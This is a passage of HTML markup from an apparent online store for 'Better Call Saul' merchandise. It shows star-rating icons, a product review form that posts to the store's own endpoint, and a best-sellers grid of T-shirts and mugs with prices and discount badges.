</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://bettercallsaulmerch.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="143" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="475">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-in-legal-trouble-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/815/conversions/115-small.png?w=250&amp;h=250"
                alt="Better Call Saul T-Shirts - Better Call Saul In Legal Trouble T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-in-legal-trouble-t-shirt" class="capitalize hover:underline leading-3">Better Call Saul T-Shirts - Better Call Saul In Legal Trouble T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="453">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-vintage-classic-t-shirt-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/647/conversions/ssrcoclassic_teemens5e504c7bf03840f4front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul T-Shirts - better call saul - VINTAGE Classic T-Shirt RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-t-shirts-better-call-saul-vintage-classic-t-shirt-rb0108" class="capitalize hover:underline leading-3">Better Call Saul T-Shirts - better call saul - VINTAGE Classic T-Shirt RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="447">
    <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-worlds-2nd-best-lawyer-better-call-saul-classic-mug-rb0108" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bettercallsaulmerch.com/media/639/conversions/mugstandardx334right-pad600x600f8f8f8-15-small.jpg?w=250&amp;h=250"
                alt="Better Call Saul Mugs - Worlds 2nd Best Lawyer - Better Call Saul Classic Mug RB0108"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bettercallsaulmerch.com/product/better-call-saul-mugs-worlds-2nd-best-lawyer-better-call-saul-classic-mug-rb0108" class="capitalize hover:underline leading-3">Better Call Saul Mugs - Worlds 2nd Best Lawyer - Better Call Saul Classic Mug RB0108</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
